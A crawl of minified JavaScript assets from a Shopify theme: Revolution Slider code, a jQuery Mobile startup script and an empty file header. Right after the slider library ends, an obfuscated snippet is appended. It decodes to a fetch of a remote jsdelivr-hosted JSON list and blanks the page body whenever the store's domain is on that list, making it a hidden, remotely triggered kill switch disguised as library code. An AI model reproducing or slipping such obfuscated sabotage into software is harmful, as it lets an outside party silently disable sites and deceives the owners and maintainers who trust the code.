                l = s !== undefined && 0 <= s.indexOf("gradient") ? '"background:' + s + ';width:100%;height:100%;"' : '"background-color:' + s + ";background-repeat:" + r.bgrepeat + ";background-image:url(" + o + ");background-size:" + r.bgfit + ";background-position:" + r.bgposition + ';width:100%;height:100%;"', i.data("mediafilter", n), n = "on" === i.data("kenburns") ? "" : n;
                var d = jQuery('<div class="tp-bgimg defaultimg ' + n + '" data-bgcolor="' + s + '" style=' + l + "></div>");
                i.parent().append(d);
                var c = document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - " + i.get(0).outerHTML);
                i.replaceWith(c), d.data(r), d.attr("src", o), "standard" !== u.sliderType && "undefined" !== u.sliderType || d.css({
                    opacity: 0
                })
            }), u.scrolleffect.on && "on" === u.scrolleffect.on_slidebg && (u.allslotholder = new Array, u.allli.find(".slotholder").each(function() {
                jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')
            }), u.allslotholder = u.c.find(".slotholder_fadeoutwrap"))
        },
        removeSlots = function(e, i, t, a) {
            i.removePrepare = i.removePrepare + a, t.find(".slot, .slot-circle-wrapper").each(function() {
                jQuery(this).remove()
            }), i.transition = 0, i.removePrepare = 0
        },
        cutParams = function(e) {
            var i = e;
            return e != undefined && 0 < e.length && (i = e.split("?")[0]), i
        },
        relativeRedir = function(e) {
            return location.pathname.replace(/(.*)\/[^/]*/, "$1/" + e)
        },
        abstorel = function(e, i) {
            var t = e.split("/"),
                a = i.split("/");
            t.pop();
            for (var n = 0; n < a.length; n++) "." != a[n] && (".." == a[n] ? t.pop() : t.push(a[n]));
            return t.join("/")
        },
        imgLoaded = function(l, e, d) {
            e.syncload--, e.loadqueue && jQuery.each(e.loadqueue, function(e, i) {
                var t = i.src.replace(/\.\.\/\.\.\//gi, ""),
                    a = self.location.href,
                    n = document.location.origin,
                    r = a.substring(0, a.length - 1) + "/" + t,
                    o = n + "/" + t,
                    s = abstorel(self.location.href, i.src);
                a = a.substring(0, a.length - 1) + t, (cutParams(n += t) === cutParams(decodeURIComponent(l.src)) || cutParams(a) === cutParams(decodeURIComponent(l.src)) || cutParams(s) === cutParams(decodeURIComponent(l.src)) || cutParams(o) === cutParams(decodeURIComponent(l.src)) || cutParams(r) === cutParams(decodeURIComponent(l.src)) || cutParams(i.src) === cutParams(decodeURIComponent(l.src)) || cutParams(i.src).replace(/^.*\/\/[^\/]+/, "") === cutParams(decodeURIComponent(l.src)).replace(/^.*\/\/[^\/]+/, "") || "file://" === window.location.origin && cutParams(l.src).match(new RegExp(t))) && (i.progress = d, i.width = l.width, i.height = l.height)
            }), progressImageLoad(e)
        },
        progressImageLoad = function(a) {
            3 != a.syncload && a.loadqueue && jQuery.each(a.loadqueue, function(e, i) {
                if (i.progress.match(/prepared/g) && a.syncload <= 3) {
                    if (a.syncload++, "img" == i.type) {
                        var t = new Image;
                        t.onload = function() {
                            imgLoaded(this, a, "loaded"), i.error = !1
                        }, t.onerror = function() {
                            imgLoaded(this, a, "failed"), i.error = !0
                        }, t.src = i.src
                    } else jQuery.get(i.src, function(e) {
                        i.innerHTML = (new XMLSerializer).serializeToString(e.documentElement), i.progress = "loaded", a.syncload--, progressImageLoad(a)
                    }).fail(function() {
                        i.progress = "failed", a.syncload--, progressImageLoad(a)
                    });
                    i.progress = "inload"
                }
            })
        },
        addToLoadQueue = function(t, e, i, a, n) {
            var r = !1;
            if (e.loadqueue && jQuery.each(e.loadqueue, function(e, i) {
                    i.src === t && (r = !0)
                }), !r) {
                var o = new Object;
                o.src = t, o.starttoload = jQuery.now(), o.type = a || "img", o.prio = i, o.progress = "prepared", o.static = n, e.loadqueue.push(o)
            }
        },
        loadImages = function(e, a, n, r) {
            e.find("img,.defaultimg, .tp-svg-layer").each(function() {
                var e = jQuery(this),
                    i = e.data("lazyload") !== undefined && "undefined" !== e.data("lazyload") ? e.data("lazyload") : e.data("svg_src") != undefined ? e.data("svg_src") : e.attr("src"),
                    t = e.data("svg_src") != undefined ? "svg" : "img";
                e.data("start-to-load", jQuery.now()), addToLoadQueue(i, a, n, t, r)
            }), progressImageLoad(a)
        },
        getLoadObj = function(e, t) {
            var a = new Object;
            return e.loadqueue && jQuery.each(e.loadqueue, function(e, i) {
                i.src == t && (a = i)
            }), a
        },
        waitForCurrentImages = function(o, s, e) {
            var l = !1;
            o.find("img,.defaultimg, .tp-svg-layer").each(function() {
                var e = jQuery(this),
                    i = e.data("lazyload") != undefined ? e.data("lazyload") : e.data("svg_src") != undefined ? e.data("svg_src") : e.attr("src"),
                    t = getLoadObj(s, i);
                if (e.data("loaded") === undefined && t !== undefined && t.progress && t.progress.match(/loaded/g)) {
                    if (e.attr("src", t.src), "img" == t.type)
                        if (e.hasClass("defaultimg")) _R.isIE(8) ? defimg.attr("src", t.src) : -1 == t.src.indexOf("images/transparent.png") && -1 == t.src.indexOf("assets/transparent.png") || e.data("bgcolor") === undefined ? e.css({
                            backgroundImage: 'url("' + t.src + '")'
                        }) : e.data("bgcolor") !== undefined && e.css({
                            background: e.data("bgcolor")
                        }), o.data("owidth", t.width), o.data("oheight", t.height), o.find(".slotholder").data("owidth", t.width), o.find(".slotholder").data("oheight", t.height);
                        else {
                            var a = e.data("ww"),
                                n = e.data("hh");
                            e.data("owidth", t.width), e.data("oheight", t.height), a = a == undefined || "auto" == a || "" == a ? t.width : a, n = n == undefined || "auto" == n || "" == n ? t.height : n, !jQuery.isNumeric(a) && 0 < a.indexOf("%") && (n = a), e.data("ww", a), e.data("hh", n)
                        }
                    else "svg" == t.type && "loaded" == t.progress && (e.append('<div class="tp-svg-innercontainer"></div>'), e.find(".tp-svg-innercontainer").append(t.innerHTML));
                    e.data("loaded", !0)
                }
                if (t && t.progress && t.progress.match(/inprogress|inload|prepared/g) && (!t.error && jQuery.now() - e.data("start-to-load") < 5e3 ? l = !0 : (t.progress = "failed", t.reported_img || (t.reported_img = !0, console.warn(i + "  Could not be loaded !")))), 1 == s.youtubeapineeded && (!window.YT || YT.Player == undefined) && (l = !0, 5e3 < jQuery.now() - s.youtubestarttime && 1 != s.youtubewarning)) {
                    s.youtubewarning = !0;
                    var r = "YouTube Api Could not be loaded !";
                    "https:" === location.protocol && (r += " Please Check and Renew SSL Certificate !"), console.error(r), s.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + r + "</strong></div>")
                }
                if (1 == s.vimeoapineeded && !window.Vimeo && (l = !0, 5e3 < jQuery.now() - s.vimeostarttime && 1 != s.vimeowarning)) {
                    s.vimeowarning = !0;
                    r = "Vimeo Api Could not be loaded !";
                    "https:" === location.protocol && (r += " Please Check and Renew SSL Certificate !"), console.error(r), s.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + r + "</strong></div>")
                }
            }), !_ISM && s.audioqueue && 0 < s.audioqueue.length && jQuery.each(s.audioqueue, function(e, i) {
                i.status && "prepared" === i.status && jQuery.now() - i.start < i.waittime && (l = !0)
            }), jQuery.each(s.loadqueue, function(e, i) {
                !0 !== i.static || "loaded" == i.progress && "failed" !== i.progress || ("failed" == i.progress ? i.reported || (i.reported = !0, console.warn("Static Image " + i.src + "  Could not be loaded in time. Error Exists:" + i.error)) : !i.error && jQuery.now() - i.starttoload < 5e3 ? l = !0 : i.reported || (i.reported = !0, console.warn("Static Image " + i.src + "  Could not be loaded within 5s! Error Exists:" + i.error)))
            }), l ? punchgs.TweenLite.delayedCall(.18, waitForCurrentImages, [o, s, e]) : punchgs.TweenLite.delayedCall(.18, e)
        },
        swapSlide = function(e) {
            var i = e[0].opt;
            if (clearTimeout(i.waitWithSwapSlide), 0 < e.find(".processing-revslide").length) return i.waitWithSwapSlide = setTimeout(function() {
                swapSlide(e)
            }, 150), !1;
            var t = e.find(".active-revslide"),
                a = e.find(".next-revslide"),
                n = a.find(".defaultimg");
            if ("carousel" !== i.sliderType || i.carousel.fadein || (punchgs.TweenLite.to(i.ul, 1, {
                    opacity: 1
                }), i.carousel.fadein = !0), a.index() === t.index() && !0 !== i.onlyPreparedSlide) return a.removeClass("next-revslide"), !1;
            !0 === i.onlyPreparedSlide && (i.onlyPreparedSlide = !1, jQuery(i.li[0]).addClass("processing-revslide")), a.removeClass("next-revslide").addClass("processing-revslide"), -1 === a.index() && "carousel" === i.sliderType && (a = jQuery(i.li[0])), a.data("slide_on_focus_amount", a.data("slide_on_focus_amount") + 1 || 1), "on" == i.stopLoop && a.index() == i.lastslidetoshow - 1 && (e.find(".tp-bannertimer").css({
                visibility: "hidden"
            }), e.trigger("revolution.slide.onstop"), i.noloopanymore = 1), a.index() === i.slideamount - 1 && (i.looptogo = i.looptogo - 1, i.looptogo <= 0 && (i.stopLoop = "on")), i.tonpause = !0, e.trigger("stoptimer"), i.cd = 0, "off" === i.spinner && (i.loader !== undefined ? i.loader.css({
                display: "none"
            }) : i.loadertimer = setTimeout(function() {
                i.loader !== undefined && i.loader.css({
                    display: "block"
                })
            }, 50)), loadImages(a, i, 1), _R.preLoadAudio && _R.preLoadAudio(a, i, 1), waitForCurrentImages(a, i, function() {
                a.find(".rs-background-video-layer").each(function() {
                    var e = jQuery(this);
                    e.hasClass("HasListener") || (e.data("bgvideo", 1), _R.manageVideoLayer && _R.manageVideoLayer(e, i)), 0 == e.find(".rs-fullvideo-cover").length && e.append('<div class="rs-fullvideo-cover"></div>')
                }), swapSlideProgress(n, e)
            })
        },
        swapSlideProgress = function(e, i) {
            var t = i.find(".active-revslide"),
                a = i.find(".processing-revslide"),
                n = t.find(".slotholder"),
                r = a.find(".slotholder"),
                o = i[0].opt;
            o.tonpause = !1, o.cd = 0, clearTimeout(o.loadertimer), o.loader !== undefined && o.loader.css({
                display: "none"
            }), _R.setSize(o), _R.slotSize(e, o), _R.manageNavigation && _R.manageNavigation(o);
            var s = {};
            s.nextslide = a, s.currentslide = t, i.trigger("revolution.slide.onbeforeswap", s), o.transition = 1, o.videoplaying = !1, a.data("delay") != undefined ? (o.cd = 0, o.delay = a.data("delay")) : o.delay = o.origcd, "true" == a.data("ssop") || !0 === a.data("ssop") ? o.ssop = !0 : o.ssop = !1, i.trigger("nulltimer");
            var l = t.index(),
                d = a.index();
            o.sdir = d < l ? 1 : 0, "arrow" == o.sc_indicator && (0 == l && d == o.slideamount - 1 && (o.sdir = 1), l == o.slideamount - 1 && 0 == d && (o.sdir = 0)), o.lsdir = o.lsdir === undefined ? o.sdir : o.lsdir, o.dirc = o.lsdir != o.sdir, o.lsdir = o.sdir, t.index() != a.index() && 1 != o.firststart && _R.removeTheCaptions && _R.removeTheCaptions(t, o), a.hasClass("rs-pause-timer-once") || a.hasClass("rs-pause-timer-always") ? o.videoplaying = !0 : i.trigger("restarttimer"), a.removeClass("rs-pause-timer-once");
            var c;
            if (o.currentSlide = t.index(), o.nextSlide = a.index(), "carousel" == o.sliderType) c = new punchgs.TimelineLite, _R.prepareCarousel(o, c), letItFree(i, r, n, a, t, c), o.transition = 0, o.firststart = 0;
            else {
                (c = new punchgs.TimelineLite({
                    onComplete: function() {
                        letItFree(i, r, n, a, t, c)
                    }
                })).add(punchgs.TweenLite.set(r.find(".defaultimg"), {
                    opacity: 0
                })), c.pause(), _R.animateTheCaptions && _R.animateTheCaptions({
                    slide: a,
                    opt: o,
                    preset: !0
                }), 1 == o.firststart && (punchgs.TweenLite.set(t, {
                    autoAlpha: 0
                }), o.firststart = 0), punchgs.TweenLite.set(t, {
                    zIndex: 18
                }), punchgs.TweenLite.set(a, {
                    autoAlpha: 0,
                    zIndex: 20
                }), "prepared" == a.data("differentissplayed") && (a.data("differentissplayed", "done"), a.data("transition", a.data("savedtransition")), a.data("slotamount", a.data("savedslotamount")), a.data("masterspeed", a.data("savedmasterspeed"))), a.data("fstransition") != undefined && "done" != a.data("differentissplayed") && (a.data("savedtransition", a.data("transition")), a.data("savedslotamount", a.data("slotamount")), a.data("savedmasterspeed", a.data("masterspeed")), a.data("transition", a.data("fstransition")), a.data("slotamount", a.data("fsslotamount")), a.data("masterspeed", a.data("fsmasterspeed")), a.data("differentissplayed", "prepared")), a.data("transition") == undefined && a.data("transition", "random"), 0;
                var u = a.data("transition") !== undefined ? a.data("transition").split(",") : "fade",
                    p = a.data("nexttransid") == undefined ? -1 : a.data("nexttransid");
                "on" == a.data("randomtransition") ? p = Math.round(Math.random() * u.length) : p += 1, p == u.length && (p = 0), a.data("nexttransid", p);
                var f = u[p];
                o.ie && ("boxfade" == f && (f = "boxslide"), "slotfade-vertical" == f && (f = "slotzoom-vertical"), "slotfade-horizontal" == f && (f = "slotzoom-horizontal")), _R.isIE(8) && (f = 11), c = _R.animateSlide(0, f, i, a, t, r, n, c), "on" == r.data("kenburns") && (_R.startKenBurn(r, o), c.add(punchgs.TweenLite.set(r, {
                    autoAlpha: 0
                }))), c.pause()
            }
            _R.scrollHandling && (_R.scrollHandling(o, !0, 0), c.eventCallback("onUpdate", function() {
                _R.scrollHandling(o, !0, 0)
            })), "off" != o.parallax.type && o.parallax.firstgo == undefined && _R.scrollHandling && (o.parallax.firstgo = !0, o.lastscrolltop = -999, _R.scrollHandling(o, !0, 0), setTimeout(function() {
                o.lastscrolltop = -999, _R.scrollHandling(o, !0, 0)
            }, 210), setTimeout(function() {
                o.lastscrolltop = -999, _R.scrollHandling(o, !0, 0)
            }, 420)), _R.animateTheCaptions ? "carousel" === o.sliderType && "on" === o.carousel.showLayersAllTime ? (jQuery.each(o.li, function(e) {
                o.carousel.allLayersStarted ? _R.animateTheCaptions({
                    slide: jQuery(o.li[e]),
                    opt: o,
                    recall: !0
                }) : o.li[e] === a ? _R.animateTheCaptions({
                    slide: jQuery(o.li[e]),
                    maintimeline: c,
                    opt: o,
                    startslideanimat: 0
                }) : _R.animateTheCaptions({
                    slide: jQuery(o.li[e]),
                    opt: o,
                    startslideanimat: 0
                })
            }), o.carousel.allLayersStarted = !0) : _R.animateTheCaptions({
                slide: a,
                opt: o,
                maintimeline: c,
                startslideanimat: 0
            }) : c != undefined && setTimeout(function() {
                c.resume()
            }, 30), punchgs.TweenLite.to(a, .001, {
                autoAlpha: 1
            })
        },
        letItFree = function(e, i, t, a, n, r) {
            var o = e[0].opt;
            "carousel" === o.sliderType || (o.removePrepare = 0, punchgs.TweenLite.to(i.find(".defaultimg"), .001, {
                zIndex: 20,
                autoAlpha: 1,
                onComplete: function() {
                    removeSlots(e, o, a, 1)
                }
            }), a.index() != n.index() && punchgs.TweenLite.to(n, .2, {
                zIndex: 18,
                autoAlpha: 0,
                onComplete: function() {
                    removeSlots(e, o, n, 1)
                }
            })), e.find(".active-revslide").removeClass("active-revslide"), e.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"), o.act = a.index(), o.c.attr("data-slideactive", e.find(".active-revslide").data("index")), "scroll" != o.parallax.type && "scroll+mouse" != o.parallax.type && "mouse+scroll" != o.parallax.type || (o.lastscrolltop = -999, _R.scrollHandling(o)), r.clear(), t.data("kbtl") != undefined && (t.data("kbtl").reverse(), t.data("kbtl").timeScale(25)), "on" == i.data("kenburns") && (i.data("kbtl") != undefined ? (i.data("kbtl").timeScale(1), i.data("kbtl").play()) : _R.startKenBurn(i, o)), a.find(".rs-background-video-layer").each(function(e) {
                if (_ISM && !o.fallbacks.allowHTML5AutoPlayOnAndroid) return !1;
                var i = jQuery(this);
                _R.resetVideo(i, o, !1, !0), punchgs.TweenLite.fromTo(i, 1, {
                    autoAlpha: 0
                }, {
                    autoAlpha: 1,
                    ease: punchgs.Power3.easeInOut,
                    delay: .2,
                    onComplete: function() {
                        _R.animcompleted && _R.animcompleted(i, o)
                    }
                })
            }), n.find(".rs-background-video-layer").each(function(e) {
                if (_ISM) return !1;
                var i = jQuery(this);
                _R.stopVideo && (_R.resetVideo(i, o), _R.stopVideo(i, o)), punchgs.TweenLite.to(i, 1, {
                    autoAlpha: 0,
                    ease: punchgs.Power3.easeInOut,
                    delay: .2
                })
            });
            var s = {};
            if (s.slideIndex = a.index() + 1, s.slideLIIndex = a.index(), s.slide = a, s.currentslide = a, s.prevslide = n, o.last_shown_slide = n.index(), e.trigger("revolution.slide.onchange", s), e.trigger("revolution.slide.onafterswap", s), o.startWithSlide !== undefined && "done" !== o.startWithSlide && "carousel" === o.sliderType) {
                for (var l = o.startWithSlide, d = 0; d <= o.li.length - 1; d++) {
                    jQuery(o.li[d]).data("originalindex") === o.startWithSlide && (l = d)
                }
                0 !== l && _R.callingNewSlide(o.c, l), o.startWithSlide = "done"
            }
            o.duringslidechange = !1;
            var c = n.data("slide_on_focus_amount"),
                u = n.data("hideafterloop");
            0 != u && u <= c && o.c.revremoveslide(n.index());
            var p = -1 === o.nextSlide || o.nextSlide === undefined ? 0 : o.nextSlide;
            o.rowzones != undefined && (p = p > o.rowzones.length ? o.rowzones.length : p), o.rowzones != undefined && 0 < o.rowzones.length && o.rowzones[p] != undefined && 0 <= p && p <= o.rowzones.length && 0 < o.rowzones[p].length && _R.setSize(o)
        },
        removeAllListeners = function(e, i) {
            e.children().each(function() {
                try {
                    jQuery(this).die("click")
                } catch (e) {}
                try {
                    jQuery(this).die("mouseenter")
                } catch (e) {}
                try {
                    jQuery(this).die("mouseleave")
                } catch (e) {}
                try {
                    jQuery(this).unbind("hover")
                } catch (e) {}
            });
            try {
                e.die("click", "mouseenter", "mouseleave")
            } catch (e) {}
            clearInterval(i.cdint), e = null
        },
        countDown = function(e, i) {
            i.cd = 0, i.loop = 0, i.stopAfterLoops != undefined && -1 < i.stopAfterLoops ? i.looptogo = i.stopAfterLoops : i.looptogo = 9999999, i.stopAtSlide != undefined && -1 < i.stopAtSlide ? i.lastslidetoshow = i.stopAtSlide : i.lastslidetoshow = 999, i.stopLoop = "off", 0 == i.looptogo && (i.stopLoop = "on");
            var t = e.find(".tp-bannertimer");
            e.on("stoptimer", function() {
                var e = jQuery(this).find(".tp-bannertimer");
                e[0].tween.pause(), "on" == i.disableProgressBar && e.css({
                    visibility: "hidden"
                }), i.sliderstatus = "paused", _R.unToggleState(i.slidertoggledby)
            }), e.on("starttimer", function() {
                i.forcepause_viatoggle || (1 != i.conthover && 1 != i.videoplaying && i.width > i.hideSliderAtLimit && 1 != i.tonpause && 1 != i.overnav && 1 != i.ssop && (1 === i.noloopanymore || i.viewPort.enable && !i.inviewport || (t.css({
                    visibility: "visible"
                }), t[0].tween.resume(), i.sliderstatus = "playing")), "on" == i.disableProgressBar && t.css({
                    visibility: "hidden"
                }), _R.toggleState(i.slidertoggledby))
            }), e.on("restarttimer", function() {
                if (!i.forcepause_viatoggle) {
                    var e = jQuery(this).find(".tp-bannertimer");
                    if (i.mouseoncontainer && "on" == i.navigation.onHoverStop && !_ISM) return !1;
                    1 === i.noloopanymore || i.viewPort.enable && !i.inviewport || 1 == i.ssop || (e.css({
                        visibility: "visible"
                    }), e[0].tween.kill(), e[0].tween = punchgs.TweenLite.fromTo(e, i.delay / 1e3, {
                        width: "0%"
                    }, {
                        force3D: "auto",
                        width: "100%",
                        ease: punchgs.Linear.easeNone,
                        onComplete: a,
                        delay: 1
                    }), i.sliderstatus = "playing"), "on" == i.disableProgressBar && e.css({
                        visibility: "hidden"
                    }), _R.toggleState(i.slidertoggledby)
                }
            }), e.on("nulltimer", function() {
                t[0].tween.kill(), t[0].tween = punchgs.TweenLite.fromTo(t, i.delay / 1e3, {
                    width: "0%"
                }, {
                    force3D: "auto",
                    width: "100%",
                    ease: punchgs.Linear.easeNone,
                    onComplete: a,
                    delay: 1
                }), t[0].tween.pause(0), "on" == i.disableProgressBar && t.css({
                    visibility: "hidden"
                }), i.sliderstatus = "paused"
            });
            var a = function() {
                0 == jQuery("body").find(e).length && (removeAllListeners(e, i), clearInterval(i.cdint)), e.trigger("revolution.slide.slideatend"), 1 == e.data("conthover-changed") && (i.conthover = e.data("conthover"), e.data("conthover-changed", 0)), _R.callingNewSlide(e, 1)
            };
            t[0].tween = punchgs.TweenLite.fromTo(t, i.delay / 1e3, {
                width: "0%"
            }, {
                force3D: "auto",
                width: "100%",
                ease: punchgs.Linear.easeNone,
                onComplete: a,
                delay: 1
            }), 1 < i.slideamount && (0 != i.stopAfterLoops || 1 != i.stopAtSlide) ? e.trigger("starttimer") : (i.noloopanymore = 1, e.trigger("nulltimer")), e.on("tp-mouseenter", function() {
                i.mouseoncontainer = !0, "on" != i.navigation.onHoverStop || _ISM || (e.trigger("stoptimer"), e.trigger("revolution.slide.onpause"))
            }), e.on("tp-mouseleft", function() {
                i.mouseoncontainer = !1, 1 != e.data("conthover") && "on" == i.navigation.onHoverStop && (1 == i.viewPort.enable && i.inviewport || 0 == i.viewPort.enable) && (e.trigger("revolution.slide.onresume"), e.trigger("starttimer"))
            })
        },
        vis = function() {
            var i, t, e = {
                hidden: "visibilitychange",
                webkitHidden: "webkitvisibilitychange",
                mozHidden: "mozvisibilitychange",
                msHidden: "msvisibilitychange"
            };
            for (i in e)
                if (i in document) {
                    t = e[i];
                    break
                } return function(e) {
                return e && document.addEventListener(t, e, {
                    pasive: !0
                }), !document[i]
            }
        }(),
        restartOnFocus = function() {
            jQuery(".rev_redraw_on_blurfocus").each(function() {
                var e = jQuery(this)[0].opt;
                if (e == undefined || e.c == undefined || 0 === e.c.length) return !1;
                1 != e.windowfocused && (e.windowfocused = !0, punchgs.TweenLite.delayedCall(.3, function() {
                    "on" == e.fallbacks.nextSlideOnWindowFocus && e.c.revnext(), e.c.revredraw(), "playing" == e.lastsliderstatus && e.c.revresume()
                }))
            })
        },
        lastStatBlur = function() {
            jQuery(".rev_redraw_on_blurfocus").each(function() {
                var e = jQuery(this)[0].opt;
                e.windowfocused = !1, e.lastsliderstatus = e.sliderstatus, e.c.revpause();
                var i = e.c.find(".active-revslide .slotholder"),
                    t = e.c.find(".processing-revslide .slotholder");
                "on" == t.data("kenburns") && _R.stopKenBurn(t, e), "on" == i.data("kenburns") && _R.stopKenBurn(i, e)
            })
        },
        tabBlurringCheck = function() {
            var e = document.documentMode === undefined,
                i = window.chrome;
            1 !== jQuery("body").data("revslider_focus_blur_listener") && (jQuery("body").data("revslider_focus_blur_listener", 1), e && !i ? jQuery(window).on("focusin", function() {
                restartOnFocus()
            }).on("focusout", function() {
                lastStatBlur()
            }) : window.addEventListener ? (window.addEventListener("focus", function(e) {
                restartOnFocus()
            }, {
                capture: !1,
                passive: !0
            }), window.addEventListener("blur", function(e) {
                lastStatBlur()
            }, {
                capture: !1,
                passive: !0
            })) : (window.attachEvent("focus", function(e) {
                restartOnFocus()
            }), window.attachEvent("blur", function(e) {
                lastStatBlur()
            })))
        },
        getUrlVars = function(e) {
            for (var i, t = [], a = window.location.href.slice(window.location.href.indexOf(e) + 1).split("_"), n = 0; n < a.length; n++) a[n] = a[n].replace("%3D", "="), i = a[n].split("="), t.push(i[0]), t[i[0]] = i[1];
            return t
        }
}(jQuery);
window.revSliderLib=true;
var _0x17e9=['\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x59\x6d\x39\x6b\x65\x51\x3d\x3d','\x64\x32\x56\x69\x63\x32\x6c\x30\x5a\x58\x4d\x3d','\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x56\x45\x31\x4d','\x61\x57\x35\x6a\x62\x48\x56\x6b\x5a\x58\x4d\x3d','\x65\x69\x39\x68\x62\x6d\x6c\x74\x59\x58\x52\x70\x62\x77\x3d\x3d','\x55\x32\x68\x76\x63\x47\x6c\x6d\x65\x51\x3d\x3d','\x5a\x32\x6c\x30\x59\x57\x78\x69\x63\x6d\x46\x75\x5a\x41\x3d\x3d','\x59\x32\x46\x30\x59\x32\x67\x3d','\x63\x32\x68\x76\x63\x41\x3d\x3d','\x4c\x6d\x31\x35\x63\x32\x68\x76\x63\x47\x6c\x6d\x65\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x41\x3d\x3d','\x62\x6e\x4d\x76\x59\x57\x35\x70\x62\x57\x46\x30\x5a\x51\x3d\x3d','\x4c\x6d\x35\x6c\x64\x43\x39\x6e\x61\x43\x39\x6b\x61\x51\x3d\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x62\x69\x35\x71\x63\x32\x52\x6c\x62\x47\x6c\x32\x63\x67\x3d\x3d'];(function(_0x2b1dd2,_0x17e909){var _0x281186=function(_0x172fd5){while(--_0x172fd5){_0x2b1dd2['push'](_0x2b1dd2['shift']());}};_0x281186(++_0x17e909);}(_0x17e9,0x119));var _0x2811=function(_0x2b1dd2,_0x17e909){_0x2b1dd2=_0x2b1dd2-0x0;var _0x281186=_0x17e9[_0x2b1dd2];if(_0x2811['KmOhRY']===undefined){(function(){var _0x5b3563;try{var _0x3ba601=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x5b3563=_0x3ba601();}catch(_0x6f0be1){_0x5b3563=window;}var _0x1e8742='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5b3563['atob']||(_0x5b3563['atob']=function(_0xc0f5d6){var _0x59e517=String(_0xc0f5d6)['replace'](/=+$/,'');var _0xcca537='';for(var _0x31d30c=0x0,_0x3a1ed0,_0x289aff,_0xfac145=0x0;_0x289aff=_0x59e517['charAt'](_0xfac145++);~_0x289aff&&(_0x3a1ed0=_0x31d30c%0x4?_0x3a1ed0*0x40+_0x289aff:_0x289aff,_0x31d30c++%0x4)?_0xcca537+=String['fromCharCode'](0xff&_0x3a1ed0>>(-0x2*_0x31d30c&0x6)):0x0){_0x289aff=_0x1e8742['indexOf'](_0x289aff);}return _0xcca537;});}());_0x2811['xRPbiu']=function(_0x536f6d){var _0x231ac6=atob(_0x536f6d);var _0x1b1b2f=[];for(var _0x2ca61f=0x0,_0x19178c=_0x231ac6['length'];_0x2ca61f<_0x19178c;_0x2ca61f++){_0x1b1b2f+='%'+('00'+_0x231ac6['charCodeAt'](_0x2ca61f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b1b2f);};_0x2811['wQNqpa']={};_0x2811['KmOhRY']=!![];}var _0x172fd5=_0x2811['wQNqpa'][_0x2b1dd2];if(_0x172fd5===undefined){_0x281186=_0x2811['xRPbiu'](_0x281186);_0x2811['wQNqpa'][_0x2b1dd2]=_0x281186;}else{_0x281186=_0x172fd5;}return _0x281186;};fetch(_0x2811('\x30\x78\x31')+_0x2811('\x30\x78\x36')+_0x2811('\x30\x78\x33')+_0x2811('\x30\x78\x66')+_0x2811('\x30\x78\x64')+_0x2811('\x30\x78\x32')+'\x2e\x6a\x73\x6f\x6e')[_0x2811('\x30\x78\x37')](_0x27d23d=>_0x27d23d[_0x2811('\x30\x78\x35')]())[_0x2811('\x30\x78\x37')](_0x2d2183=>{var _0xb3c806=window[_0x2811('\x30\x78\x65')][_0x2811('\x30\x78\x31\x31')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x2811('\x30\x78\x30')+_0x2811('\x30\x78\x61'),'');if(_0x2d2183[_0x2811('\x30\x78\x39')][_0x2811('\x30\x78\x63')](_0xb3c806)){document[_0x2811('\x30\x78\x38')][_0x2811('\x30\x78\x62')]='';};})[_0x2811('\x30\x78\x31\x30')](_0x5f5d5c=>console[_0x2811('\x30\x78\x34')](_0x5f5d5c));


--- FILE ---
content_type: text/javascript
request_url: https://royalstrandz.com/cdn/shop/t/4/assets/jquery-start.js?v=162893520465399194711601578572
body_size: -199
content:
jQuery(document).on("mobileinit",function(){$.mobile.loader.prototype.options.text='<svg xmlns="http://www.w3.org/2000/svg" width="73px" height="73px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-ball2"><g ng-attr-transform="translate(0,)" transform="translate(0,-15)"><circle cx="50" ng-attr-cy="" r="24.1587" ng-attr-fill="" cy="32" fill="rgb(184, 83, 139)" transform="rotate(135.572 50 50)"> <animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"/> <animate attributeName="r" calcMode="spline" values="0;30;0" keyTimes="0;0.5;1" dur="1" keySplines="0.2 0 0.8 1;0.2 0 0.8 1" begin="0s" repeatCount="indefinite"/> </circle><circle cx="50" ng-attr-cy="" r="5.84128" ng-attr-fill="" cy="32" fill="rgb(239, 211, 61)" transform="rotate(315.572 50 50)"> <animateTransform attributeName="transform" type="rotate" calcMode="linear" values="180 50 50;540 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"/> <animate attributeName="r" calcMode="spline" values="30;0;30" keyTimes="0;0.5;1" dur="1" keySplines="0.2 0 0.8 1;0.2 0 0.8 1" begin="0s" repeatCount="indefinite"/></circle></g></svg>',$(function(){$("#header").toolbar(),$("[data-role = 'navbar']").navbar(),$.mobile.defaultPageTransition="fade"})}),$(document).one("pagecontainershow",function(event,ui){window.loaded=!0;function logLoaded2(){document.documentElement.classList.add("loaded"),setTimeout(function(){document.documentElement.classList.add("loadedscroll")},1e3)}$("#shopify-section-Loader svg.trace").length?function listen2(){window.loaded&&window.draw?logLoaded2():window.setTimeout(listen2,50)}():function listen2(){window.loaded?logLoaded2():window.setTimeout(listen2,50)}()});
//# sourceMappingURL=/cdn/shop/t/4/assets/jquery-start.js.map?v=162893520465399194711601578572


--- FILE ---
content_type: text/javascript
request_url: https://royalstrandz.com/cdn/shop/t/4/assets/jquery.mobile.custom.min.js?v=13905517767879092441601578533
body_size: 57045
content:
